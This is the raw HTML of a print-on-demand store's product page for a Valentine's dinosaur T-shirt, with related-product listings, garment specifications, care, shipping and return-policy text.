					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/im-nuts-about-you-cute-squirrel-valentines-day-unisex-tshirt-3pc0h81690.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I&#8217;m Nuts About You Cute Squirrel Valentine&#8217;s Day Unisex T-Shirt" decoding="async" title="I&#8217;m Nuts About You Cute Squirrel Valentine&#8217;s Day Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/im-nuts-about-you-cute-squirrel-valentines-day-unisex-tshirt-3pc0h81690.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I&#8217;m Nuts About You Cute Squirrel Valentine&#8217;s Day Unisex T-Shirt" decoding="async" title="I&#8217;m Nuts About You Cute Squirrel Valentine&#8217;s Day Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/im-nuts-about-you-cute-squirrel-valentines-day-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I&#8217;m Nuts About You Cute Squirrel Valentine&#8217;s Day Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:31568,&quot;item_id&quot;:31568,&quot;item_name&quot;:&quot;I&#039;m Nuts About You Cute Squirrel Valentine&#039;s Day Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;119680&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:31568,&quot;item_brand&quot;:&quot;Squirrel&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/im-nuts-about-you-cute-squirrel-valentines-day-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-33451 status-publish last instock product_cat-t-shirt product_cat-valentine product_tag-heart product_tag-love product_tag-need has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/all-you-need-is-love-heart-unisex-sweatshirt/" aria-label="All You Need Is Love Heart Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/all-you-need-is-love-heart-unisex-sweatshirt-hk8xn70216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="All You Need Is Love Heart Unisex Sweatshirt" decoding="async" title="All You Need Is Love Heart Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/all-you-need-is-love-heart-unisex-sweatshirt-hk8xn70216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="All You Need Is Love Heart Unisex Sweatshirt" decoding="async" title="All You Need Is Love Heart Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/all-you-need-is-love-heart-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">All You Need Is Love Heart Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:33451,&quot;item_id&quot;:33451,&quot;item_name&quot;:&quot;All You Need Is Love Heart Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;346361&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:33451,&quot;item_brand&quot;:&quot;Love&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/all-you-need-is-love-heart-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-14112 status-publish first instock product_cat-holiday product_cat-t-shirt product_cat-valentine product_tag-girlfriend product_tag-valentine product_tag-xoxo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/xoxo-valentine-tee-unisex-sweatshirt-girlfriend/" aria-label="XOXO Valentine Tee Unisex Sweatshirt GirlFriend">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="XOXO Valentine Tee Unisex Sweatshirt GirlFriend" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1.jpg 955w" data-sizes="(max-width: 247px) 100vw, 247px" title="XOXO Valentine Tee Unisex Sweatshirt GirlFriend" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="XOXO Valentine Tee Unisex Sweatshirt GirlFriend" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/XOXO-Valentine-Tee-Unisex-Sweatshirt-GirlFriend-1.jpg 955w" sizes="(max-width: 247px) 100vw, 247px" title="XOXO Valentine Tee Unisex Sweatshirt GirlFriend" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/xoxo-valentine-tee-unisex-sweatshirt-girlfriend/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">XOXO Valentine Tee Unisex Sweatshirt GirlFriend</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:14112,&quot;item_id&quot;:14112,&quot;item_name&quot;:&quot;XOXO Valentine Tee Unisex Sweatshirt GirlFriend&quot;,&quot;sku&quot;:14112,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:14112,&quot;item_brand&quot;:&quot;Girlfriend&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/xoxo-valentine-tee-unisex-sweatshirt-girlfriend\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt is from <a href="https://teeruto.com/product-tag/dinosauri-steal/">Dinosauri Steal</a>. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinestshirtwhite68165.jpg" alt="Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt" title="Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinestshirtwhite68165.jpg" alt="Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt" title="Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinesunisex-hoodiewhite59956.jpg" alt="Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt" title="Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinesunisex-hoodiewhite59956.jpg" alt="Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt" title="Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="215544445354554e52554e534461464c40484d0f424e4c">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
